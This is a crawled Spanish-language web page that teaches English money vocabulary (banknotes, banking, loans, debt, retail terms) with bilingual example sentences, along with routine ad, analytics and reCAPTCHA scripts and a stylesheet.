

--- FILE ---
content_type: text/html
request_url: https://www.saberingles.com.ar/lists/money.html
body_size: 7397
content:
<html>
<head>
<title>Money - Dinero - Vocabulario para aprender ingl�s</title>
<meta name="DESCRIPTION" content="Vocabulario de ingl�s: Money - Dinero">
<meta name="KEYWORDS" content="ingl�s, vocabulario, english, vocabulary, temas, listas, tem�tico, por temas, listas de vocabulario, bilingue, espa�ol, castellano, diccionario, topics, cursos de ingles, aprender ingles, estudiar ingles, saber ingles, ense�ar ingles, practicar ingles, estudiantes de ingles, profesores, estudiantes, traductores, traducir, traducciones, traducci�n, gratis, por internet">
<meta name="GENERATOR" content="Microsoft FrontPage 4.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<meta property="og:image" content="http://saberingles.com.ar/images/sif.gif">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../styles1.css" type="text/css">
<link rel="preload" href="../styles2.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="../styles2.css"></noscript>
<!--webbot bot="Include" u-include="../_ga.html" tag="HEAD" startspan -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-290993-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-290993-1');
</script>
<!--webbot bot="Include" endspan i-checksum="40560" -->
</head>
<body>
<div id="pg">
<div id="tp">
<!--webbot bot="Include" u-include="../_top2.html" tag="BODY" startspan -->
<script async src="/script.js" language="javascript"></script>
<div id="tpl">
<a href="../index.html" target="_top" class="tpli" title="Saber Ingl�s - Cursos gratis de ingl�s por Internet para aprender ingl�s gratis de forma r�pida y divertida"></a>
</div>
<div class="men"></div>
<div class="sea"></div>
<div id="tpr">

<script async src='https://cse.google.com/cse.js?cx=partner-pub-4708390020850093:lq0jg1twhn0'></script><div class="gcse-searchbox-only"></div>

</div>
<div id="tpt">
Recursos para estudiantes de ingl�s de todos los niveles, profesores y traductores. Para aprender o mejorar tu ingl�s en forma divertida.
</div>
<div id="tpn">
<ul>
<li><a href="../index.html" target="_top"><b>Inicio</b></a></li>
<li><a href="../curso/index.html" target="_top">Cursos</a></li>
<li><a href="../curso/index2.html" target="_top">Gram�tica</a></li>
<li><a href="index.html" target="_top">Vocabulario</a></li>
<li><a href="../exercises/index.html" target="_top">Ejercicios</a></li>
<li><a href="../listening/index.html" target="_top">Audio</a></li>
<li><a href="../reading/index.html" target="_top">Lectura</a></li>
<li><a href="../stories/index.html" target="_top">Cuentos</a></li>
<li><a href="../writing/index.html" target="_top">Escritura</a></li>
<li><a href="../songs/index.html" target="_top">Canciones</a></li>
<li><a href="../tv/index.html" target="_top">TV</a></li>
<li><a href="../movies/index.html" target="_top">Pel�culas</a></li>
<li><a href="../games/index.html" target="_top">Juegos</a></li>
<li><a href="../bookstore/index.html" target="_top">Libros</a></li>
<li><a href="http://saberinglesblog.blogspot.com" target="_blank">Blog</a></li>
<li><a href="../teachers/index.html" target="_top">Teachers</a></li>
</ul>
</div>
<script async src="/smob.js" language="javascript"></script>
<!--webbot bot="Include" endspan i-checksum="2361" -->
</div>
<div id="cc">
<!--webbot bot="Include" u-include="_tag.html" tag="BODY" startspan -->
<script async src="shid.js" language="javascript"></script>
<div class="bcn"><a href="index.html">Vocabulario</a> > <a href="index.html">Por Temas</a></div>
<div class="tt1 imf">
English Vocabulary - Vocabulario de ingl�s
</div>
<!--webbot bot="Include" endspan i-checksum="57712" -->
<div class="tt2">
MONEY
</div>
<div class="ccm">
<blockquote>
<p>
<!--webbot bot="HTMLMarkup" startspan --><script type="text/javascript" src="//www.audiopal.com/audiopal_embed_functions.php"></script><script type="text/javascript">AUDIOPAL_EMBED(729,150,150,1)</script><!--webbot bot="HTMLMarkup" endspan --></p>
<p>
<b>note</b>  (UK) = <b>banknote</b>  (UK)<b> <br>
bill </b>(US)<br>
<b>coin<br>
token</b> = piece of metal used to pay when travelling by train or underground. / receipt given as a present to somebody so that he spends it as he likes (UK)<b><br>
quid</b> = <b> a pound</b><br>
<b>buck </b>= <b> a dollar<br>
a euro</b><br>
<b>fiver</b> = a �5 note (UK), a $5 bill (US)<br>
<b>tenner</b> = a �10 note (UK), a $10 bill (US)<br>
<br>
<b>cheque</b>  (UK)<b> = check</b> (US)<br>
<b>currency </b>= money used in a country<br>
<b>fund</b> = sum of money saved<br>
<b>funds</b> = financial resources<br>
<b>finance (noun)</b> = management of money<br>
<b>shares</b> = acciones<br>
<b>bonds</b> = bonos<br>
<b>assets</b> = what you achieve and possess<br>
<br>
<b>to pay cash<br>
to pay by cheque<br>
to pay by credit card<br>
to pay by debit card<br>
<br>
draft</b> = giro<b><br>
overdraft</b> = giro en descubierto<b><br>
postal order </b>(UK) = giro postal<br>
<b>money order</b>  (US) = giro postal<br>
<b>
to deposit<br>
</b> - <b>a deposit<br>
to withdraw<br>
</b> - <b>a withdrawal<br>
to cash a cheque<br>
balance</b> = money in your account<br>
<b>bank account</b> = cuenta bancaria<br>
<b>current account </b>(UK) = cuenta corriente<br>
<b>checking account </b>(US) = cuenta corriente<br>
<b>savings account</b> = cuenta de ahorro<b><br>
bank statement</b> = resumen bancario<br>
<b>bank charges</b> = what the bank charges for their service<br>
<b>interest rate<br>
teller = cashier = clerk</b> = cajero
<b><br>
ATM</b>  = cajero autom�tico<br>
<b>
safe</b> = caja fuerte<br>
<b>vault</b> = b�veda<br>
<b>treasury</b> = tesoro<br>
<b>exchange rate<br>
inflation<br>
deflation</b> </p>
<p><!--webbot bot="HTMLMarkup" startspan --><script type="text/javascript" src="//www.audiopal.com/audiopal_embed_functions.php"></script><script type="text/javascript">AUDIOPAL_EMBED(731,150,150,1)</script><!--webbot bot="HTMLMarkup" endspan -->
</p>
<p><b>
to lend </b> = prestar<b>
<br>
to borrow </b>= tomar prestado<b>
<br>
</b>  - <b>
a loan</b>  = pr�stamo<b>
<br>
to loan</b> = to lend<b>
<br>
to owe </b>= deber<b>
<br>
to pay back </b> = devolver<b>
<br>
due = owed </b> = debido<b>
<br>
overdue</b> = vencido<br>
-
<b>a debt </b> = deuda
<b><br>
expense account</b> = vi�ticos<br>
<b>to spend <u><em>on</em></u> something<br>
to invest <u><em>in</em></u> something<br>
 </b>-
<b>
an investment </b>= inversi�n
<b><br>
to pawn </b>= empe�ar<br>
-
<b>a pawnbroker </b> = prestamista
<b><br>
mortgage</b> = hipoteca<br>
<br>
<b>comfortably off = rich<br>
well-off</b> = quite rich<br>
<b>badly-off = poor</b><br>
<b>wealth</b><br>
<b>poverty<br>
</b><br>
<b>your account is <u><em>in</em></u> red = you are <u><em>in the</em></u> red<br>
to be on the red line </b>= cover the minimum necessities<br>
<b>to be tight</b><br>
<b>to be penniless</b><br>
<b>to be broke<br>
to go/be bankrupt<br>
</b>-
<b>bankruptcy</b><br>
<b>to inherit</b> = receive money, properties from an ancestor<br>
- <b>heir (masculine) - heiress (feminine) </b>= person who inherits something<br>
<b>to make a fortune</b> = earn a lot of money by working<br>
<b>to win a fortune</b> = win a lot of money on a bet, game, etc.<br>
<b>to run <u><em>into</em></u> debt</b> = endeudarse&nbsp;<br>
<b>to be (heavily) <u><em>in</em></u> debt </b> = tener (muchas) deudas
<b><br>
to be up to one's ears <u><em>in</em></u> debt </b> = estar muy endeudado
<b><br>
to be broke </b> = estar en bancarrota
<b><br>
to be on the dole </b> = estar cobrando el paro/subsidio de desempleo</p>
<p><!--webbot bot="HTMLMarkup" startspan --><script type="text/javascript" src="//www.audiopal.com/audiopal_embed_functions.php"></script><script type="text/javascript">AUDIOPAL_EMBED(735,150,150,1)</script><!--webbot bot="HTMLMarkup" endspan -->
</p>
<p>
<b>
retail </b>= venta minorista <b><br>
</b>- <b>a retailer</b><br>
<b>wholesale</b> = venta mayorista<br>
- <b>a wholesaler</b><br>
<b>to buy something in bulk</b> = comprar por bulto cerrado<br>
<br>
<b>to give somebody a treat</b> = obsequiar, invitar&nbsp;<br>
<b>to cost (cost, cost)<br>
to haggle over something </b> = ask for a lower price<br>
<b>to cut down </b>= to reduce<br>
<b>cut</b> = reduction<br>
<b>discount</b><br>
<br>
<b>to squander</b> = throw away money<br>
- <b>a squanderer<br>
stake money</b> = money used to bet<br>
<b>to pay in instalments</b> = pay in amounts of money every month<br>
<b>hire purchase </b> (UK)
<b><br>
installment plan </b> (US)
<b><br>
<br>
expensive<br>
cheap<br>
at cheap rates<br>
cheap-rate time</b> = time when the rate is cheaper<br>
<b>off-peak time</b> = time when the rate is cheaper<br>
<b>peak time</b> = time when the rate is more expensive<br>
<b>to refund<br>
a refund<br>
a coupon<br>
<br>
income</b><br>
<b>expenditure</b><br>
<b>budget </b>= presupuesto<br>
<b>upkeep</b> = money needed to keep up something<br>
<b>economical</b> = that doesn't spend much<br>
<b>economic</b> = related to economy</p>
</blockquote>
<p>&nbsp;</p>
<p class="imf"><b>Ver tambi�n: <a href="nomoney.html" class="t2">No Money</a> - <a href="money2.html" class="t2">Over 30 Forms of Money</a></b></p>
<!--webbot bot="Include" u-include="_ad3.html" tag="BODY" startspan -->
<p class="sp2" align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4708390020850093"
     data-ad-slot="9909362384"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<!--webbot bot="Include" endspan i-checksum="46167" -->
<p class="tt1 sp2">Ejemplos</p>
<p><b>Have you got change for a ten-pound note?<br>
</b>�Tienes cambio para un billete de diez libras?</p>
<p><b><img loading="lazy" border="0" src="../images/dollar.gif" align="left" hspace="7" alt="Dollar bill" width="64" height="38">The kid was holding a one-dollar bill in his hand.<br>
</b>El ni�o ten�a un billete de un d�lar en su mano.</p>
<p><b>Don't put too many coins in your wallet or you'll break it.<br>
</b>No metas muchas monedas en tu cartera o la romper�s.</p>
<p><b>A fifty-pound token will be awarded to the winner of the contest.<br>
</b>Un vale de 50 libras ser� entregado al ganador del concurso.</p>
<p><b>This cheque is in a different currency, so you can't deposit it in your account.<br>
</b>Este cheque est� en una moneda diferente, por lo tanto no puedes depositarlo en tu cuenta.</p>
<p><b>A fund was setup to restore the cathedral.<br>
</b>Se cre� una colecta para restaurar la catedral.</p>
<p><b>The company has sufficient funds to pay our suppliers.<br>
</b>La empresa tiene fondos suficientes para pagar a nuestros proveedores.</p>
<p><b><img loading="lazy" border="0" src="../images/creditcard.gif" align="left" hspace="7" alt="Credit card" width="50" height="50">Would you like to pay cash, by cheque or by credit card?<br>
</b>�Le gustar�a pagar en efectivo, con cheque o con tarjeta de cr�dito?</p>
<p><b>Could you send a bank draft to pay for the merchandise?<br>
</b>�Podr�as enviar un giro bancario para pagar la mercader�a?</p>
<p><b>I don't have enough balance on my account; I'll have to use my overdraft to pay the bills.<br>
</b>No tengo suficiente saldo en mi cuenta; tendr� que usar mi descubierto bancario para pagar las cuentas.</p>
<p><b>When I wanted to cash the cheque, the teller asked for my ID.<br>
</b>Cuando quise cobrar el cheque, el cajero me pidi� mi documento de identidad.</p>
<p><b>Sheila needed to get a loan, but the interest rate is a bit high at this moment.<br>
</b>Sheila necesitaba obtener un pr�stamo, pero la tasa de inter�s es un poquito alta en este momento.</p>
<p><b>A pawnbroker lends people money in exchange for valuable objects.<br>
 </b>Un prestamista presta dinero a la gente a cambio de objetos valiosos.</p>
<p><b>They took out a 10-year mortgage to buy the house.<br>
</b>Sacaron una hipoteca a 10 a�os para comprar la casa.</p>
<p><b>My neighbours aren't badly off as they have the state pension.<br>
</b>Mis vecinos no est�n mal de dinero porque cobran la pensi�n estatal.</p>
<p><b>Many of the immigrants arrive penniless.<br>
</b>Muchos de los inmigrantes llegan sin dinero.</p>
<p><b>The firm went bankrupt before the building renovation was completed.<br>
</b>La firma se declar� en quiebra antes de que se complete la renovaci�n del edificio.</p>
<p><b>Lucy inherited a fortune some years ago but now she's heavily in debt.<br>
</b>Lucy hered� una fortuna hace unos a�os pero ahora est� muy endeudada.</p>
<p><b>The company operates through a nationwide chain of wholesalers.<br>
</b>La empresa opera a trav�s de una cadena nacional de mayoristas.</p>
<p><b>She squandered all her money on bad investments.<br>
</b>Ella derroch� todo su dinero en malas inversiones.</p>
<p><b>Most new cars are bought on hire purchase.<br>
</b>La mayor�a de los coches nuevos se compran en cuotas.</p>
<p><b>The country is facing economic problems.<br>
</b>El pa�s est� enfrentando problemas econ�micos.</p>
<p><b>We bought a small car, which is more economical to run.<br>
</b>Compramos un coche peque�o, que es m�s econ�mico de mantener.</p>
<!--webbot bot="Include" u-include="_bot2.html" tag="BODY" startspan -->
<div class="ot">
<p class="tt1">Otras p�ginas que pueden interesarte</p>
<div class="cc41">
<a href="index.html"><img loading="lazy" border="0" src="../images/books2.gif" alt="Vocabulario" width="50" height="50"><br>M�s vocabulario<br>
por temas</a>
</div>
<div class="cc41">
<a href="../idioms/index.html"><img loading="lazy" border="0" src="../images/speak.gif" alt="Expresiones" width="50" height="50"><br>Expresiones<br>
idiom�ticas</a>
</div>
<div class="cc41">
<a href="../games/index.html"><img loading="lazy" border="0" src="../images/games.gif" alt="Juegos" width="55" height="55"><br>Juegos para practicar vocabulario</a>
</div>
<div class="cc41">
<a href="../movies/index.html"><img loading="lazy" border="0" src="../images/movies.gif" vspace="7" alt="Pel�culas" width="55" height="40"><br>Aprender ingl�s<br>
con pel�culas</a>
</div>
</div>
<p class="tt1">Libros recomendados <font size="2" face="Arial">(Ad)</font></p>
<div class="bk4">
<div class="bk3">
&nbsp;
</div>
<p class="t7">Ingl�s para Latinos</p>
<p>Un programa de aprendizaje dise�ado especialmente para latinos. Contiene un
amplio rango de vocabulario, frases, tablas de verbos, preguntas y respuestas. Y
lo m�s importante: el autor ense�a la gram�tica en forma pr�ctica, <b>sin
reglas aburridas</b>. <a href="http://www.amazon.com/exec/obidos/ASIN/0764146033/musichighway" target="_blank">Ver m�s</a></p>
</div>
<div class="bk4">
<div class="bk3">
&nbsp;
</div>
<p class="t7">El&nbsp; Secreto para Hablar Ingl�s como un Nativo en 6 Meses</p>
<p>Con este exitoso m�todo aprender�s vocabulario, gram�tica y pronunciaci�n
r�pidamente, sin memorizar reglas y sin esfuerzo. Sigue las instrucciones paso
a paso para alcanzar el nivel m�s alto posible y hablar�s ingl�s como un
nativo. <a href="http://www.amazon.com/exec/obidos/ASIN/0998163244/musichighway" target="_blank">Ver m�s</a></p>
</div>
<div class="bk4">
<div class="bk3">
&nbsp;
</div>
<p class="t7">English for Everyone</p>
<p>Este libro es fant�stico para aprender vocabulario y expresiones mediante
im�genes muy did�cticas, en ingl�s americano y brit�nico. Adem�s ofrece
gran variedad de ejercicios para practicar. Recomendado para todas las edades y
niveles. <a href="http://www.amazon.com/exec/obidos/ASIN/1465464832/musichighway" target="_blank">Ver m�s</a>
</div>
<!--webbot bot="Include" endspan i-checksum="35984" -->

</div>
</div>
<div id="rc">
<!--webbot bot="Include" u-include="_ad2.html" tag="BODY" startspan -->
<p align="center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708390020850093"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708390020850093"
     data-ad-slot="3262803808"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<!--webbot bot="Include" endspan i-checksum="30321" -->
<p>&nbsp;</p>
<!--webbot bot="Include" u-include="../_rightvocab4.html" tag="BODY" startspan -->
<div class="bc c16">
<div class="bb c15">
Vocabulary
</div>
<img loading="lazy" src="../images/walking.gif" alt="Ways of walking" align="left" hspace="8" width="29" height="75">  If you limp, how do you walk? And if you amble, you walk at a fast or slow pace? If you're very tired, how do you usually walk?
<p> Find the answers to these questions by learning more than 50 <a href="../ways/02.html"><b>ways of walking</b></a>.
</div>
<!--webbot bot="Include" endspan i-checksum="35697" -->
<p>&nbsp;</p>
<!--webbot bot="Include" u-include="../_rightmovies2.html" tag="BODY" startspan -->
<div class="bc c18">
<div class="bb c17">Movies</div>
<p align="center"><img loading="lazy" border="0" src="../images/titanicm.jpg" width="57" height="74" alt="Titanic"><img loading="lazy" border="0" src="../images/thorm.jpg" alt="Thor" width="59" height="74"><img loading="lazy" border="0" src="../images/nottinghillm.jpg" width="50" height="74" alt="Notting Hill"><br>
Aprende nuevas palabras y expresiones idiom�ticas del ingl�s analizando di�logos de pel�culas en <a href="../movies/index.html">English &amp; Movies</a>.
</div>
<!--webbot bot="Include" endspan i-checksum="18403" -->
<p>&nbsp;</p>
<!--webbot bot="Include" u-include="_ad4.html" tag="BODY" startspan -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708390020850093"
     data-ad-slot="3343954039"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--webbot bot="Include" endspan i-checksum="58173" -->

<p>&nbsp;</p>
<!--webbot bot="Include" u-include="../_rightvocab5.html" tag="BODY" startspan -->
<div class="bc c2">
<div class="bb c15">
Vocabulary
</div>
<img loading="lazy" border="0" src="../images/dollar.gif" align="left" hspace="5" vspace="5" width="64" height="38" alt="Dollar">Aprende m�s de 30 formas distintas de nombrar al dinero en ingl�s en <a href="money2.html">Money</a>.
</div>
<!--webbot bot="Include" endspan i-checksum="36617" -->
<p>&nbsp;</p>
<!--webbot bot="Include" u-include="../_rightreading1.html" tag="BODY" startspan -->
<div class="bc c16">
<div class="bb c15">
Reading
</div>
<img loading="lazy" border="0" src="../images/read.gif" align="left" hspace="3" alt="Comprensi�n de lectura" width="55" height="55">Practica ingl�s con ejercicios de comprensi�n de lectura basados en art�culos de cultura inglesa y noticias en <a href="../reading/index.html">Reading</a>
<ul class="ls6">
<li><a href="../reading/big-ben.html">Big Ben</a></li>
<li><a href="../reading/heathrow.html">Heathrow Airport</a></li>
<li><a href="../reading/fish-and-chips.html">Fish and chips</a></li>
<li><a href="../reading/double-decker.html">Double-Decker</a></li>
<li><a href="../reading/may.html">Theresa May</a></li>
</ul>
</div>
<!--webbot bot="Include" endspan i-checksum="63616" -->
<p>&nbsp;</p>
<!--webbot bot="Include" u-include="../_righthow5.html" tag="BODY" startspan -->
<div class="bc c20 t4">
<div class="bb c19">
How do you say this?
</div>
<p align="center">
�C�mo se dice esto en ingl�s?<br>
<br>
<img loading="lazy" alt="Pala" border="0" src="../images/spade.gif" width="86" height="96"><br>
<br>
<a href="igardening.html" class="nbt">spade</a> <a href="igardening.html" class="nbt">rake</a>
</div>
<!--webbot bot="Include" endspan i-checksum="61999" -->
<p>&nbsp;</p>
<!--webbot bot="Include" u-include="../_rightreading2.html" tag="BODY" startspan -->
<div class="bc c4">
<div class="bb c3">
Reading
</div>
<img loading="lazy" border="0" src="../images/read.gif" align="left" hspace="3" alt="Lecturas" width="55" height="55">�Quieres conocer la vida de Agatha Christie, The Beatles o la Reina de Inglaterra? Practica ingl�s con la lectura de art�culos de cultura inglesa.<br>
 <a href="../reading/index.html">Reading</a>
</div>
<!--webbot bot="Include" endspan i-checksum="13111" -->
<p>&nbsp;</p>
<!--webbot bot="Include" u-include="../_righttv1.html" tag="BODY" startspan -->
<div class="bc c16">
<div class="bb c15">
TV
</div>
<img loading="lazy" border="0" src="../images/tvx.gif" align="left" width="42" height="42" hspace="6" alt="TV">Aprende ingl�s con di�logos de series en <a href="../tv/index.html">English &amp; TV</a>
<ul class="ls6">
<li><a href="../tv/58.html">Game of Thrones</a></li>
<li><a href="../tv/05.html">The Simpsons</a></li>
<li><a href="../tv/32.html">The Big Bang Theory</a></li>
<li><a href="../tv/26.html">Two and a Half Men</a></li>
<li><a href="../tv/18.html">Lost</a></li>
</ul>
</div>
<!--webbot bot="Include" endspan i-checksum="58210" -->
<p>&nbsp;</p>
<!--webbot bot="Include" u-include="../_rightcurso.html" tag="BODY" startspan -->
<p class="sp1"><a href="../curso/index.html"><img loading="lazy" border="0" src="../images/curso2.jpg" alt="Aprende a comunicarte en ingl�s! Curso de Ingl�s f�cil, divertido y gratis!" width="300" height="160"></a></p>
<!--webbot bot="Include" endspan i-checksum="9940" -->
<p>&nbsp;</p>

</div>
</div>
<!--webbot bot="Include" u-include="../_bot.html" tag="BODY" startspan -->
<div id="bt">
<div class="cc3a1"><p><a class="f1" href="../index.html">SaberIngl�s</a></p>
<br><ul><li><a href="../curso/index.html" target="_top">Curso de Ingl�s B�sico</a></li>
<li><a href="../cursoturismo/index.html" target="_top">Curso de Ingl�s para Turismo</a><br><br></li>
<li><a href="../movies/index.html" target="_top">Aprender con pel�culas</a></li>
<li><a href="../tv/index.html" target="_top">Aprender con series de TV</a></li>
<li><a href="../songs/index.html" target="_top">Aprender con canciones</a></li></ul></div>
<div class="cc3a2"><ul>
<li><a href="../curso/index2.html" target="_top">Gram�tica</a></li>
<li><a href="index.html" target="_top">Vocabulario</a></li>
<li><a href="../exercises/index.html" target="_top">Ejercicios</a></li>
<li><a href="../listening/index.html" target="_top">Comprensi�n auditiva</a></li>
<li><a href="../reading/index.html" target="_top">Lectura</a></li>
<li><a href="../stories/index.html" target="_top">Cuentos</a></li>
<li><a href="../writing/index.html" target="_top">Escritura</a></li>
<li><a href="../games/index.html" target="_top">Juegos</a></li>
<li><a href="../dictionaries.html" target="_top">Diccionarios</a></li>
<li><a href="../bookstore/index.html" target="_top">Libros</a></li>
<li><a href="../links.html" target="_top">Enlaces</a></li>
<li><a href="../teachers/index.html" target="_top">Teachers</a></li>
<li><a href="http://saberinglesblog.blogspot.com" target="_blank">Blog</a></li></ul></div>
<div class="cc3a2"><ul>
<li><a href="../contact.html" target="_top">Sugerencias</a></li>
<li><a href="../colaboraciones.html" target="_top">Colaboraciones</a></li>
<li><a href="../colabore.html" target="_top">Donaciones</a></li>
<li><a href="../help.html" target="_top">Ayuda</a></li></ul>
<p>&nbsp;</p>
<div class="cc3a3">

<p align="center" class="t100">
<br>
<br>
As an Amazon Associate we earn from qualifying purchases.<br>
<br>
� Copyright - Saber Ingl�s - 2000-2026<br>
All rights reserved. Reproduction is prohibited.<br>
<a href="../privacy.html">Privacy Policy - Disclosure</a>
</p>

</div>
</div>
<!--webbot bot="Include" endspan i-checksum="11297" -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zdDbSDz_CT5bRTn0qDI3Mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769761688303');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.saberingles.com.ar/styles2.css
body_size: 2806
content:
a:hover{color:#36f}#tpn a:hover{color:yellow}.tpli{background:url(images/si.gif) no-repeat 0 18px}.cc2e1{width:352px;height:auto;float:left;padding:15px 0 20px 0;margin:0}.cc2e2{width:352px;height:auto;margin-left:370px;padding-top:15px;padding-bottom:20px}.cc41{width:167px;float:left;padding-right:10px;padding-bottom:50px;text-align:center}.tt3{background:#f2f2f2;color:#004080;font:bold 18px Verdana,Arial,sans-serif;text-align:center;border:1px solid #ccc;padding:2px}.tt4{background:#fff;color:#000;font:bold 18px 'Trebuchet MS',Arial,sans-serif;line-height:24px}.tt5{background:#fff;color:#c00;font:bold 17px Verdana,Arial,sans-serif;padding-bottom:3px;border-bottom:1px solid #0080C0}.ima,.imb,.imd,.ime,.imf,.img,.imi,.iml,.imm,.imn,.imo,.imq,.imr,.ims,.imt,.imw{padding-left:32px}.ima{background:url(images/iarrowr.gif) no-repeat}.imb{background:url(images/ibook.gif) no-repeat}.imd{background:url(images/iworld.gif) no-repeat}.ime{background:url(images/iexclamation.gif) no-repeat}.imf{background:url(images/ifocus.gif) no-repeat}.img{background:url(images/igrammar.gif) no-repeat}.imi{background:url(images/ismile.gif) no-repeat}.iml{height:24px;padding-bottom:4px;background:url(images/ilisten.gif) no-repeat}.imm{background:url(images/imovies.gif) no-repeat}.imn{background:url(images/inews.gif) no-repeat}.imo{background:url(images/isongs.gif) no-repeat}.imq{background:url(images/iquestion.gif) no-repeat;line-height:25px}.imr{background:url(images/iread.gif) no-repeat}.ims{background:url(images/ispeak.gif) no-repeat}.imt{background:url(images/itv.gif) no-repeat}.imw{background:url(images/iwrite.gif) no-repeat}.imh{background:url(images/caution.gif) no-repeat;padding:0 0 3px 24px}.imj{background:url(images/open.gif) no-repeat;background-position-y:5px;padding:0 0 3px 24px}.imu{background:url(images/sounder2.gif) no-repeat;padding:0 0 4px 72px}.imx{height:20px;width:60px;background:url(images/sounder2.gif) no-repeat;float:right;margin:0 20px 0 0}.imv{height:20px;width:60px;vertical-align:middle;background:url(images/video.gif) no-repeat;margin-left:20px;padding-right:60px;margin-top:-15px}.imz{background:url(images/ilamp.gif) no-repeat;padding:2px 0 5px 32px}.c1{background:#b7dbff;color:#000}.c2{background:#fff;color:#000;border:1px solid #b7dbff}.c3{background:#0067CE;color:#fff}.c4{background:#dfefff;color:#000}.c5{background:#c00;color:#fff}.c6{background:#fff0e1;color:#000;border:1px solid #ffb164}.c7{background:#b5ffb5;color:#000}.c8{background:#fff;color:#000;border:1px solid #b5ffb5}.c9{background:#ffdfbf;color:#000}.c10{background:#ffd;color:#000;border:1px solid #ffdfbf}.c11{background:#000;color:#fff}.c12{background:#c00;color:#fff;padding:20px;border:1px solid #000;font-face:Verdana,Arial,sans-serif;text-align:center}.c12 a{color:white}.c12 a:hover{color:yellow}.c13{background:#0075B3;color:#fff}.c14{background:#fff5e8;color:#0000a0;border:1px solid #0080c0;text-align:center}.c15{background:#398277;color:#fff}.c16{background:#f3feeb;color:#000000;border:1px solid #398277;font-face:Verdana,Arial,sans-serif}.c17{background:#602B91;color:#fff}.c18{background:#fefbeb;color:#000;border:1px solid #602B91;font-face:Verdana,Arial,sans-serif}.c19{background:#833860;color:#fff}.c20{background:#fff2f7;color:#000;border:1px solid #833860;font-face:Verdana,Arial,sans-serif}.c21{background:#cadfff;color:#000}.c22{background:#f0f8ff;color:#000;border:1px solid #cadfff}.c24{background:#f3feeb;color:#000;border:1px solid #398277;margin-top:40px;margin-bottom:40px}.c25{background:#c00;color:#fff;margin:30px 30px 0 30px}.c26{background:#ffffec;color:#000}.c27{background:#fff0e1;color:#000;border:1px solid #FFb164}.c27 